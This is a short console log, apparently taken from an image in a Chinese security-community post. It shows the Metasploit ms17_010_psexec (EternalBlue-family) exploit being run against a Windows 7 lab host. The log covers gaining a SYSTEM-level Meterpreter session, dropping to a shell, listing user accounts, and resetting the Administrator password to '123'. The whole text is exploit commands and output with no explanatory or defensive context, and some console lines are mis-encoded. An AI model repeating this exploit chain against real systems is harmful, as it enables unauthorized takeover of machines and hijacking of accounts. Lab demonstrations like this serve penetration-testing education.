 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.2.129:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.2.129:445 - Built a write-what-where primitive...
[+] 192.168.2.129:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.2.129:445 - Selecting PowerShell target
[*] 192.168.2.129:445 - Executing the payload...
[+] 192.168.2.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.2.129:4444
[*] Sending stage (175174 bytes) to 192.168.2.129
[*] Meterpreter session 1 opened (192.168.179.155:55814 -> 192.168.179.155:1080) at 2023-01-11 13:18:07 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 836 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest
C:\Windows\system32>net user Administrator 123
net user Administrator 123
先知社区